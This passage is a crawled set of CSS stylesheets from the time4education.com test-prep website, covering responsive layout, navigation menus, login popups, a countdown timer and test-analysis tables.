#093f87;border-left:20px solid transparent}.mr-img{padding-right:0!important;padding-left:0!important}.cht-btn{background:#c3313e;padding:17px;color:#fff;background:-webkit-linear-gradient(left top,#8a125a,#bc1a29);background:-o-linear-gradient(bottom right,#8a125a,#bc1a29);background:-moz-linear-gradient(bottom right,#8a125a,#bc1a29);background:linear-gradient(to bottom right,#8a125a,#bc1a29)}.tchat a:hover{color:#ffdda3}.tt-btn{background:#edc214;padding:16px 10px;color:#08336b;background:-webkit-linear-gradient(left top,#edc214,#f2881d);background:-o-linear-gradient(bottom right,#edc214,#f2881d);background:-moz-linear-gradient(bottom right,#edc214,#f2881d);background:linear-gradient(to bottom right,#edc214,#f2881d)}.blg-btn{background:#371488;padding:17px;color:#fff;background:-webkit-linear-gradient(left top,#0c3d89,#371488);background:-o-linear-gradient(bottom right,#0c3d89,#371488);background:-moz-linear-gradient(bottom right,#0c3d89,#371488);background:linear-gradient(to bottom right,#0c3d89,#371488)}.loginform .form-input input{padding:8px!important;border-radius:4px;width:100%;margin-bottom:0}.aimcatbtn .aim1{text-align:center;background:#ff689b;display:block;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.aimcatbtn .aim2{text-align:center;background:#b5a9ff;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.aimcatbtn .aim1:hover{background:#d60049;color:#fff;text-decoration:none}.aimcatbtn .aim2:hover{background:#673ab7;color:#fff;text-decoration:none}.aimcatbtn .ac,.logo img,.pline img{display:inline-block}.pline{width:100%;text-align:center;position:absolute;padding-top:10px}.impbtn1{width:214px}.impbtn2{width:314px;margin-left:10px}#main-slide2 .carousel-control.left,#main-slide2 .carousel-control.right{opacity:1;background-image:none;background-repeat:no-repeat;text-shadow:none}#main-slide2 .carousel-control .fa-angle-right,.MultiCarousel .rightLst{right:0}#main-slide2 .carousel-control .fa-angle-left{left:10px}#main-slide2 .carousel-control .fa-angle-left,#main-slide2 .carousel-control .fa-angle-right{position:absolute;top:40%;z-index:5;display:inline-block}#main-slide2 .carousel-control i{background:0 0!important;color:#fff;line-height:36px;font-size:32px;padding:10px 20px;-moz-transition:.5s;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s}.pb-outer{border-radius:12px;border:1px solid #cdcdcd;margin-bottom:10px;padding-bottom:12px;margin-top:15px}.pb-outer .text-center{margin-bottom:0}.btn-s{font-weight:400!important;padding:8px 20px!important;font-style:normal}.pb-head,.pb-head2{border-top-right-radius:12px;border-top-left-radius:12px;margin:0;padding:16px 5px;line-height:22px;display:block;font-weight:700}.pb-head{background:#244081;text-align:center;font-size:17px;color:#fff}.pb-head2,.pb-price,.pb-price p{text-align:center!important}.pb-head2{background:#265ad1;font-size:17px!important;color:#fff!important}.pb-inner{display:block;padding:10px 15px 15px}.pb-inner ul{padding:0!important;min-height:318px}.content-inner .pb-inner ul{margin-left:0!important;padding-left:0!important}.pb-inner ul li{position:relative;display:block;border-bottom:1px solid #ccc;padding:8px 0 8px 21px!important;line-height:18px;font-weight:500!important}.pb-icon{position:absolute;left:0;top:9px;font-size:16px;color:#4bb73a}.pb-price{display:block;padding:10px 0;border-radius:12px;background:#e7edfb;margin-top:10px}.pb-price h6{color:#c7572b;font-size:14px;font-weight:700;margin-bottom:5px}.comp-cus2,.pb-price h5{color:#244081!important}.pb-price h5{font-size:19px!important;font-weight:700!important;margin-bottom:5px!important}.comp-cus2,.pb-price h4{font-size:14px!important;font-weight:700!important;margin-bottom:5px!important}.pb-price p{margin-bottom:5px!important}.pb-price h4{color:#a3a3a3!important}.smlt{font-size:13px;font-weight:400;color:#5a5a5a}.min-h2{min-height:232px!important}.comp-cus{font-size:13px!important;font-weight:600!important;color:#c87e7e!important;margin-bottom:10px!important;line-height:16px!important}.MultiCarousel{float:left;overflow:hidden;width:100%;position:relative}.MultiCarousel .MultiCarousel-inner{transition:1s;float:left}.MultiCarousel .MultiCarousel-inner .item{float:left;padding:12px;background:#fdf5de;border:1px Solid}.MultiCarousel .MultiCarousel-inner .item h4{font-size:20px!important;font-weight:700!important;margin-bottom:5px!important;margin-top:10px!important}.MultiCarousel .MultiCarousel-inner .item p{font-size:14px;font-weight:400;margin-bottom:15px!important}.MultiCarousel .MultiCarousel-inner .item>div{text-align:center;padding:10px;margin:10px;background:#f1f1f1;color:#666}.MultiCarousel .leftLst,.MultiCarousel .rightLst{position:absolute;border-radius:50%;top:calc(50% - 20px)}.MultiCarousel .leftLst{left:0}.MultiCarousel .leftLst.over,.MultiCarousel .rightLst.over{pointer-events:none;background:#ccc}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/responsive.css
body_size: 4848
content:
@media (max-width:1200px){.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:#fff;padding:8px 5px 6px}.navbar-default .navbar-toggle i{color:#bbb;font-size:2em}.quote-buttons span{margin:0 2px}.flickr-widget ul li{margin-left:0;margin-right:7px}.subscribe-widget form input[type=text]{margin-bottom:10px}.history-content p{max-height:36px;line-height:20px;overflow:hidden}.projects-carousel{width:100%!important}}@media (max-width:991px){ul.footer-nav,ul.social-list,ul.social-list li{float:none!important}.copyright-section,.page-banner,.quote-buttons,.team-member,ul.footer-nav,ul.social-list{text-align:center}.boxed-page,.boxed-page header{width:100%}.classic-testimonials{margin-bottom:25px!important}.tp-caption a.btn-system{font-size:11px;padding:4px 8px}.contact-details{display:none!important}.navbar-brand{font-size:18px;padding:19px 15px}.navbar-brand:hover{color:#fff}.navbar-default .navbar-nav{margin:0!important;top:0}ul.social-list li{display:inline-block}ul.footer-nav{display:block;margin-top:10px}ul.footer-nav li{display:inline-block;float:none;margin-left:15px}ul.breadcrumbs{float:none}ul.breadcrumbs li{float:none;display:inline-block;float:left\0/}.portfolio-4 .portfolio-item{width:49.99%!important;padding-left:15px;padding-right:15px;margin-bottom:30px}.projects-carousel{width:100%!important}.pricing-tables .pricing-table{margin-bottom:15px}.pricing-tables .highlight-plan{margin:0}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:15px 0}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:25px 0}.pricing-tables .pricing-table:hover{top:0}.milestone-block{margin-bottom:25px;margin-right:40px}.fittext{font-size:30px;line-height:38px}.team-member{margin-bottom:30px}.member-photo{display:inline-block;margin:0 auto}.easyPieChart{margin:0 40px 20px 0}.right-sidebar{margin-top:60px;padding-top:60px;border-top:1px solid #eee}.sidebar .widget{margin-bottom:35px}}@media (max-width:768px){.tp-leftarrow,.tp-rightarrow{display:none!important}.tp-caption a.btn-system{display:none}.history-box img{float:none;width:100%}.history-content{float:none;width:100%!important}.history-box span.history-date{right:inherit;left:15px}.portfolio-filter li{margin-bottom:8px}.portfolio-4 .portfolio-item{width:100%!important;padding-left:15px;padding-right:15px;margin-bottom:20px}.milestone-block{margin-bottom:20px;margin-right:45px}}@media only screen and (max-width:479px){.easyPieChart,.top-bar{text-align:center}.navbar-default .navbar-nav{padding:15px 0}.navbar-default .navbar-nav>li>a:after,.search-form,.show-search{display:none}ul.social-list li{margin:0 3px}ul.social-list li a i{font-size:.9em;display:block;width:auto;line-height:30px;border:none!important}ul.social-list li a:hover{background-color:transparent!important}ul.social-list li a.facebook:hover{color:#507cbe}ul.social-list li a.twitter:hover{color:#63cdf1}ul.social-list li a.google:hover{color:#f16261}ul.social-list li a.dribbble:hover{color:#e46387}ul.social-list li a.linkdin:hover{color:#90cadd}ul.social-list li a.tumblr:hover{color:#4d7ea3}ul.social-list li a.flickr:hover{color:#e474af}ul.social-list li a.instgram:hover{color:#4d4f54}ul.social-list li a.vimeo:hover{color:#87d3e0}ul.social-list li a.skype:hover{color:#36c4f3}.navbar-default .navbar-toggle{margin-top:15px;outline:0}.navbar-default .navbar-nav>li>a{padding:5px 0 5px 10px;display:block;border:none!important}.navbar-default .navbar-nav>li>a:hover{opacity:.7}.navbar-default .navbar-nav>li{margin-left:0;display:block;margin-bottom:5px;width:100%}.navbar-default .navbar-nav>li.drop>a{padding-right:10px;border-radius:2px}ul.dropdown,ul.sup-dropdown{opacity:1!important;position:relative!important;visibility:visible!important;width:100%!important;top:inherit!important;left:0!important;margin-top:0!important;background:#fff!important;padding-left:20px!important;box-shadow:none!important}ul.dropdown li,ul.sup-dropdown li{border-top:none}.milestone-block{display:block;clear:left;margin-right:0}.btn-system{margin-bottom:10px}.easyPieChart{font-size:24px;font-weight:400;position:relative;display:inline-block;margin:0 0 20px;overflow:hidden}}@media (min-width:992px){#main-slide .slider-content h2{font-size:68px}}@media (min-width:768px) and (max-width:991px){#main-slide .slider-content h2{font-size:52px}#main-slide .slider-content h3{font-size:24px;margin-top:12px}.slider.btn{padding:5px 25px;margin-top:5px;font-size:16px}}@media (max-width:767px){#main-slide .slider-content h2{font-size:28px;line-height:normal;margin-bottom:0}#main-slide .slider-content h3{font-size:14px;margin-top:5px}.slider.btn{padding:0 15px;margin-top:0;font-size:12px}#main-slide .carousel-indicators{display:none}}@media (max-width:479px){#main-slide .item .slider-content{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/menu.css?v=1.1
body_size: 13540
content:
/*-------menu start here------*/
@charset "utf-8";#navigation{width:100%;padding:0;z-index:0;}
#cssmenu{top:0px;border-radius:0px;}#cssmenu,#cssmenu ul,#cssmenu ul li,#cssmenu ul li a,#cssmenu #menu-button{margin:0;padding:3px 0px;border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:9;}#cssmenu:after,#cssmenu > ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}#cssmenu #menu-button{display:none;}#cssmenu{font-family:'Open Sans';float:right;}#cssmenu > ul > li{float:left;}#cssmenu.align-center > ul{font-size:0;text-align:center;}#cssmenu.align-center > ul > li{display:inline-block;float:none;}#cssmenu.align-center ul ul{text-align:left;}#cssmenu.align-right > ul > li{float:right;}#cssmenu > ul > li > a{padding:2px 4px 2px 4px;font-size:15px;text-decoration:none;color:#083f88;font-weight:700;margin:5px 2px;transition:color .1s ease-out, background 300ms ease-in;-o-transition:color .1s ease-out, background 300ms ease-in;-ms-transition:color .1s ease-out, background 300ms ease-in;-moz-transition:color .1s ease-out, background 300ms ease-in;-webkit-transition:color .1s ease-out, background 300ms ease-in;}#cssmenu > ul > li > a > img{float:left;margin-right:5px;}#cssmenu > ul > li:hover > a{color:#ff6600;}#cssmenu > ul > li.has-sub > a{padding-right:24px;}/*#cssmenu > ul > li.has-sub > a:after{position:absolute;top:8px;right:11px;width:8px;height:2px;display:block;background:#eee;content:'';}*/#cssmenu > ul > li.has-sub > a:before{position:absolute;top:8px;right:12px;content:'';display:inline-block;width:0;height:0;vertical-align: middle;border-top: 6px solid;border-right: 5px solid transparent;border-left: 5px solid transparent;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu > ul > li.has-sub:hover > a:before{/*top:19px;*/height:0;}#cssmenu ul ul{position:absolute;left:-9999px;}#cssmenu.align-right ul ul{text-align:right;}#cssmenu ul ul li{height:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu li:hover > ul{left:auto;padding-bottom:5px;}#cssmenu.align-right li:hover > ul{left:auto;right:0;}#cssmenu li:hover > ul > li{height:30px;}#cssmenu ul ul ul{margin-left:100%;top:0;}#cssmenu.align-right ul ul ul{margin-left:0;margin-right:100%;}#cssmenu ul ul li a{border-bottom:1px solid rgba(150, 150, 150, 0.15);border-top:1px solid rgba(150, 150, 150, 0.15);padding:10px 10px;width:200px;font-size:14px;text-decoration:none;color:#303030;font-weight:400;background:#fff;vertical-align:middle;border-radius: 4px;}#cssmenu ul ul li:last-child > a,#cssmenu ul ul li.last-item > a{border-bottom:0;}#cssmenu ul ul li:hover > a,#cssmenu ul ul li a:hover{background:#0033a0;color:#fff;padding:6px 10px 10px 10px;}#cssmenu ul ul li.has-sub > a:after{position:absolute;top:16px;right:11px;width:8px;height:2px;display:block;background:#303030;content:'';}#cssmenu.align-right ul ul li.has-sub > a:after{right:auto;left:11px;}#cssmenu ul ul li.has-sub > a:before{position:absolute;top:13px;right:14px;display:block;width:2px;height:8px;background:#303030;content:'';-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu.align-right ul ul li.has-sub > a:before{right:auto;left:14px;}#cssmenu ul ul > li.has-sub:hover > a:before{top:17px;height:0;}#cssmenu.small-screen{width:100%;}#cssmenu.small-screen ul{width:100%;display:none;}#cssmenu.small-screen.align-center > ul{text-align:left;}#cssmenu.small-screen ul li{width:100%;border-top:1px solid rgba(120, 120, 120, 0.2);}#cssmenu.small-screen ul ul li,#cssmenu.small-screen li:hover > ul > li{height:auto;}#cssmenu.small-screen ul li a,#cssmenu.small-screen ul ul li a{width:100%;border-bottom:0;}#cssmenu.small-screen > ul > li{float:none;}#cssmenu.small-screen ul ul li a{padding-left:25px;}#cssmenu.small-screen ul ul ul li a{padding-left:35px;}#cssmenu.small-screen ul ul li a{color:#eee;background:#4a8be9;}#cssmenu.small-screen ul ul li:hover > a,#cssmenu.small-screen ul ul li.active > a{color:#fff;}#cssmenu.small-screen ul ul,#cssmenu.small-screen ul ul ul,#cssmenu.small-screen.align-right ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;}#cssmenu.small-screen > ul > li.has-sub > a:after,#cssmenu.small-screen > ul > li.has-sub > a:before,#cssmenu.small-screen ul ul > li.has-sub > a:after,#cssmenu.small-screen ul ul > li.has-sub > a:before{display:none;}#cssmenu.small-screen #menu-button{display:block;padding:10px;color:#fefefe;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:700;}#cssmenu.small-screen #menu-button:after{position:absolute;top:-5px;right:0px;display:block;color:#eee;font-size:40px;font-weight:normal;font-stretch:extra-expanded;padding-left:20px;content:'\2261';}#cssmenu.small-screen #menu-button:before{position:absolute;top:2px;right:17px;display:block;font-size:40px;color:#da521c;content:'';}#cssmenu.small-screen #menu-button.menu-opened:after{position:absolute;top:-5px;right:0px;display:block;font-size:40px;font-weight:normal;font-stretch:extra-expanded;padding-left:20px;content:'\2261';}#cssmenu.small-screen #menu-button.menu-opened:before{top:23px;background:#ffffff;width:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}#cssmenu.small-screen .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid rgba(120, 120, 120, 0.2);height:34px;width:44px;cursor:pointer;}#cssmenu.small-screen .submenu-button.submenu-opened{background:#cccccc;}#cssmenu.small-screen ul ul .submenu-button{height:34px;width:34px;}#cssmenu.small-screen .submenu-button:after{position:absolute;top:16px;right:19px;width:8px;height:2px;display:block;background:#414141;content:'';}#cssmenu.small-screen ul ul .submenu-button:after{top:15px;right:13px;}#cssmenu.small-screen .submenu-button.submenu-opened:after{background:#ffffff;}#cssmenu.small-screen .submenu-button:before{position:absolute;top:13px;right:22px;display:block;width:2px;height:8px;background:#414141;content:'';}#cssmenu.small-screen ul ul .submenu-button:before{top:12px;right:16px;}#cssmenu.small-screen .submenu-button.submenu-opened:before{display:none;}#cssmenu.small-screen.select-list{padding:5px;}
/*-------menu end here------*/

/*-------for mobile menu start here------*/
@charset "utf-8";#navigation{width:100%;padding:0;z-index:0;}
#cssmenu2{position:relative;top:0px;margin:0 auto;border-radius:0px;z-index:0;}#cssmenu2,#cssmenu2 ul,#cssmenu2 ul li,#cssmenu2 ul li a,#cssmenu2 #menu-button{margin:0;padding:0px;border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:9;}#cssmenu2:after,#cssmenu2 > ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}#cssmenu2 #menu-button{display:none;}#cssmenu2{font-family:'Open Sans';float:right;}#cssmenu2 > ul > li{float:left;}#cssmenu2.align-center > ul{font-size:0;text-align:center;}#cssmenu2.align-center > ul > li{display:inline-block;float:none;}#cssmenu2.align-center ul ul{text-align:left;}#cssmenu2.align-right > ul > li{float:right;}#cssmenu2 > ul > li > a{padding:4px 10px 4px 10px;font-size:16px;text-decoration:none;color:#083f88;font-weight:700;margin:5px 3px;transition:color .1s ease-out, background 300ms ease-in;-o-transition:color .1s ease-out, background 300ms ease-in;-ms-transition:color .1s ease-out, background 300ms ease-in;-moz-transition:color .1s ease-out, background 300ms ease-in;-webkit-transition:color .1s ease-out, background 300ms ease-in;}#cssmenu2 > ul > li > a > img{float:left;margin-right:5px;}#cssmenu2 > ul > li:hover > a{color:#ff6600;}#cssmenu2 > ul > li.has-sub > a{padding-right:30px;}/*#cssmenu2 > ul > li.has-sub > a:after{position:absolute;top:8px;right:11px;width:8px;height:2px;display:block;background:#eee;content:'';}*/#cssmenu2 > ul > li.has-sub > a:before{position:absolute;top:8px;right:12px;content:'';display:inline-block;width:0;height:0;vertical-align: middle;border-top: 6px solid;border-right: 5px solid transparent;border-left: 5px solid transparent;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2 > ul > li.has-sub:hover > a:before{/*top:19px;*/height:0;}#cssmenu2 ul ul{position:absolute;left:-9999px;}#cssmenu2.align-right ul ul{text-align:right;}#cssmenu2 ul ul li{height:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2 li:hover > ul{left:auto;padding-bottom:5px;}#cssmenu2.align-right li:hover > ul{left:auto;right:0;}#cssmenu2 li:hover > ul > li{height:30px;}#cssmenu2 ul ul ul{margin-left:100%;top:0;}#cssmenu2.align-right ul ul ul{margin-left:0;margin-right:100%;}#cssmenu2 ul ul li a{border-bottom:1px solid rgba(150, 150, 150, 0.15);border-top:1px solid rgba(150, 150, 150, 0.15);padding:10px 10px;width:200px;font-size:14px;text-decoration:none;color:#303030;font-weight:400;background:#fff;vertical-align:middle;border-radius: 0px;}#cssmenu2 ul ul li:last-child > a,#cssmenu2 ul ul li.last-item > a{border-bottom:0;}#cssmenu2 ul ul li:hover > a,#cssmenu2 ul ul li a:hover{background:#0033a0;color:#fff;}#cssmenu2 ul ul li.has-sub > a:after{position:absolute;top:16px;right:11px;width:8px;height:2px;display:block;background:#303030;content:'';}#cssmenu2.align-right ul ul li.has-sub > a:after{right:auto;left:11px;}#cssmenu2 ul ul li.has-sub > a:before{position:absolute;top:13px;right:14px;display:block;width:2px;height:8px;background:#303030;content:'';-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;}#cssmenu2.align-right ul ul li.has-sub > a:before{right:auto;left:14px;}#cssmenu2 ul ul > li.has-sub:hover > a:before{top:17px;height:0;}#cssmenu2.small-screen{width:100%;text-align:right;}#cssmenu2.small-screen ul{width:100%;display:inline-block;background:#fff;text-align:left;}#cssmenu2.small-screen.align-center > ul{text-align:left;}#cssmenu2.small-screen ul li{width:100%;border-top:1px solid rgba(120, 120, 120, 0.2);}#cssmenu2.small-screen ul ul li,#cssmenu2.small-screen li:hover > ul > li{height:auto;}#cssmenu2.small-screen ul li a,#cssmenu2.small-screen ul ul li a{width:99.4%;border-bottom:0;}#cssmenu2.small-screen > ul > li{float:none;}#cssmenu2.small-screen ul ul li a{padding-left:20px;}#cssmenu2.small-screen ul ul ul li a{padding-left:35px;}#cssmenu2.small-screen ul ul li a{color:#093f87;background:#fff;}#cssmenu2.small-screen ul ul li:hover > a,#cssmenu2.small-screen ul ul li.active > a{color:#093f87;}#cssmenu2.small-screen ul ul,#cssmenu2.small-screen ul ul ul,#cssmenu2.small-screen.align-right ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;}#cssmenu2.small-screen > ul > li.has-sub > a:after,#cssmenu2.small-screen > ul > li.has-sub > a:before,#cssmenu2.small-screen ul ul > li.has-sub > a:after,#cssmenu2.small-screen ul ul > li.has-sub > a:before{display:none;}#cssmenu2.small-screen #menu-button{display:inline-block;padding:0px 5px 5px 5px;color:#093f87;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:700;line-height:30px;text-align:right;border: 2px Solid #093f87;border-radius: 4px;margin:18px 10px 18px 0px}#cssmenu2.small-screen #menu-button:after{top:0px;right:0px;display:block;color:#093f87;font-size:50px;font-weight:normal;font-stretch:extra-expanded;padding-left:0px;content:'\2261';}#cssmenu2.small-screen #menu-button:before{position:absolute;top:2px;right:17px;display:block;font-size:40px;color:#da521c;content:'';}#cssmenu2.small-screen #menu-button.menu-opened:after{top:0px;right:0px;display:block;font-size:50px;font-weight:normal;font-stretch:extra-expanded;padding-left:0px;content:'\2261';}#cssmenu2.small-screen #menu-button.menu-opened:before{top:23px;background:#ffffff;width:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}#cssmenu2.small-screen .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid rgba(120, 120, 120, 0.2);height:34px;width:44px;cursor:pointer;}#cssmenu2.small-screen .submenu-button.submenu-opened{background:#ffcb08;}#cssmenu2.small-screen ul ul .submenu-button{height:34px;width:34px;}#cssmenu2.small-screen .submenu-button:after{position:absolute;top:16px;right:19px;width:8px;height:2px;display:block;background:#414141;content:'';}#cssmenu2.small-screen ul ul .submenu-button:after{top:15px;right:13px;}#cssmenu2.small-screen .submenu-button.submenu-opened:after{background:#ffffff;}#cssmenu2.small-screen .submenu-button:before{position:absolute;top:13px;right:22px;display:block;width:2px;height:8px;background:#414141;content:'';}#cssmenu2.small-screen ul ul .submenu-button:before{top:12px;right:16px;}#cssmenu2.small-screen .submenu-button.submenu-opened:before{display:none;}#cssmenu2.small-screen.select-list{padding:5px;}
/*-------for mobile menu end here------*/



--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1
body_size: 3664
content:
#boxes .window,.maintext{text-align:center}#lorem,#popupfoot{font-family:"Segoe UI",sans-serif}#popupfoot a,.maintext{text-decoration:none}#lorem,.loginbox .loginform{text-align:left}#signup input,.lgbtns .loginbtn{border-radius:3px;color:#039}.loginbox .intpanel .subcontent,.loginbox .intpanel h2{padding:15px!important}.modal-open{padding-right:0!important}#mask{left:0!important;top:0;z-index:9999;background-color:#1d2731;opacity:.7!important;display:none;height:100%;overflow:hidden;position:fixed;width:100%!important}#boxes .window{position:absolute;left:0;top:15px!important;height:auto;display:none;z-index:99999;border-radius:15px}#lorem{font-size:12pt}#popupfoot{font-size:16pt;padding:10px 20px}.agree{font-size:16px!important;text-align:center!important;color:#414141!important}.agree:hover{background-color:#d1d1d1;padding:3px 5px}.popupoption:hover{background-color:#d1d1d1;color:green}.popupoption2:hover{color:red}.modal-body{max-height:none!important}.lgbd{padding:0!important;display:inline-block}.window{left:540px}.rememberpass{display:inline}.lgfld,.loginbox{padding:25px 30px!important}.lgbnr{padding:20px!important;border-left:1px Solid;border-right:1px Solid}.lgbt,.loginpanel{margin-top:15px}@media only screen and (min-width:1024px) and (max-width:1920px){.lgin{width:960px!important;margin:24px auto!important}.lghd{background:#039;min-height:50px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.modal-title{margin-top:0;margin-bottom:10px}.lghd{background:#039;min-height:50px!important}.window{left:auto}}@media only screen and (min-width:320px) and (max-width:767px){.loginform,.modal-title{display:block!important}.forgetpass,.lgbt{margin-right:0!important;text-align:center}.forgetpass,.lgbt,.signupform{text-align:center}.modal-title{margin-top:0!important;margin-bottom:20px;color:#fff}.lghd{background:#039;min-height:140px}.window{left:auto}.lgbnr{display:none}.loginbox,.loginbox h2{width:100%!important}.btcls .close{margin-right:-12px!important}.form-input{width:100%}.forgetpass{margin-top:10px!important}.rememberpass{margin-bottom:10px}.modal{z-index:99999!important}}.form-input,.signupHead{margin-bottom:10px}.lgbtns .loginbtn{height:34px}.loginbox .rememberpass{text-align:left!important;margin-bottom:15px}.forgetpass{display:inline;float:right}#sublog,.intform{display:block}.btcls .close{width:30px!important;height:30px;margin-right:-35px;opacity:1;background:#ffcb08!important;color:#039;text-shadow:0 0 0}.lgbnr{margin:0 auto;text-align:center}.lghd label{color:#fff;display:inline-block!important}.lgbt button{color:#039}input[type=password]{border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border .2s linear,box-shadow .2s linear;-moz-transition:border .2s linear,box-shadow .2s linear;-o-transition:border .2s linear,box-shadow .2s linear;transition:border .2s linear,box-shadow .2s linear}@media only screen and (max-width:1024px) and (min-width:992px){.lgbnr .imgBox{width:200px!important;height:auto!important}}@media (min-width:768px){.modal-dialog{width:800px;margin:30px auto}.window{left:auto}}@media (min-width:414px){.modal-dialog{width:100%;margin:30px auto}.window{left:auto}}.modal{width:100%!important}@media only screen and (min-width:980px){.intpanel{width:30%!important}}.loginbox .intpanel h2{width:100%}#sublog{float:unset}.loginbox .intform{margin-top:0!important}.intform .form-input{margin-bottom:0}.intfrgt{margin-top:10px;margin-right:0}.intfrgt a{color:#000!important}.subcontent h2{padding:20px;width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1
body_size: 1266
content:
.modal {
	width: 100%;
}

.modal-content {
	border-radius: 6px !important;
}

.modal-body {
	overflow: visible;
	overflow-y: visible !important;
}

.loginbox {
	margin: 0 !important;
}

.loginbox h2, .loginbox .subcontent {
	padding: 0 !important;
	margin: 0 !important;
}

.subcontent p {
	margin-bottom: 0!important;
}

.modal-header .loginform .form-input input {
	line-height: inherit !important;
}

input.form-submit, input[type="button"], input[type="submit"], input[type="reset"] {
	margin: 0 !important;
}

.loginbox .signupform {
	text-align: left !important;
}

a.main-button, input[type="submit"] {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    padding: 6px 16px;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    -o-border-radius: 3px !important;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.close:focus, .close:hover {
	opacity: 1 !important;
}

.modal-header {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/simplyCountdown.theme.default.css
body_size: 754
content:
.simply-countdown{overflow:hidden;font-family:'Arial', sans-serif;text-align:center;}
.simply-countdown > .simply-section{width:55px;height:40px;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:2px;padding-top:8px;background:#c34e00;display:inline-block;}
.simply-countdown > .simply-section .simply-amount{display:block;text-align:center;color:#fff;font-size:28px;font-weight:bold;}
.simply-countdown > .simply-section .simply-word{text-align:center;color:#fff;font-size:11px;font-weight:400;display:block;text-transform:uppercase;margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/my/css/customtest_analysis.css
body_size: 7331
content:
.aboutMBA img {
    vertical-align: bottom;
   }
.aboutMBA{    
    font-size: 25px;
	 font-family:Georgia,serif;
 color:#4E443C;
 font-variant: small-caps; text-transform: none; font-weight: 100; margin-bottom: 0;
    }
.aboutBottom{
	background:#3e4e5d;
	width:100%;
	height:10px;
	margin-bottom:15px;
   }	
.tableid{
    background: #4657a5;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left;
    } 
.tableid_course {
     background: #99cc00;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left; 
    margin-bottom: 10px;
}    
    
.catmain{
    color: #111;
    margin: 10px 0px 0px 10px;
    background: #fff;
    padding: 8px 30px 9px 30px;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
	float:left;
	}
.panel-title a {
    padding: 10px 15px;
    background-color: #4a8be9;
    color: #fff !important;
    font-weight: bold;
    font-size: 14px;
    }
.panel-title a.collapsed {
    color: #fff !important;
   }	
.panel-title a.collapsed:hover {
    color: #fff;
   }  
#page #region-main .table>thead>tr>th {
    border-bottom: 2px solid #a7c2d9;
    color: #fff;
    } 
.cat-section{
	min-width:150px;
	max-width: 274px;
    }
.testCat {
    width: 100%;
    font-size: 15px;
    color: #333;
    font-weight: normal;
    height: 35px;
   }
.testTopic{
    font-size: 15px;
    color: #333;
    font-weight: normal;
    height: 35px;
   }   
.cat-top{
    background: #1e84cf;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    padding: 15px;
   }
.cat-btn{
    background: #32376f !important;
    padding: 5px 30px 9px 30px !important;
    margin: -6px 0px 0px 30px !important;
    border: none !important;
    }

.cat-tbl th, td, hr, thead, tbody, .fc-row {
    border-color: #ccc !important;
    background: #f4f4f4 !important;
   } 
.cat-tbl{
    margin: 18px -15px 15px -15px;
   }
.topicTd{
    padding: 10px !important;
	color: #000 !important;
